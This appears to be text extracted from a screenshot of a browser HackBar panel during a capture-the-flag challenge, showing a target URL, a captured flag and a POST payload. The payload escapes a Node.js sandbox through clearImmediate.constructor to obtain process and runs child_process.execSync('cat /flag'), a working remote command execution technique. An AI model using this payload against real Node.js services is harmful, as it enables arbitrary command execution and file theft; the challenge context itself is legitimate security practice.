 eb212bbb-fe06-4481-bf99-a46230af4837.node3.buuoj.cn/eval?delay=1000000000000
flag{00a2aa3c-8102-4763-bbf1-64b204f0a9df}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://eb212bbb-fe06-4481-bf99-a46230af4837.node3.buuoj.cn/eval?delay=1000000000000
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
e=(function(){const process = clearImmediate.constructor("return process;")(); return process.mainModule.require("child_process").execSync("cat /flag").toString()})()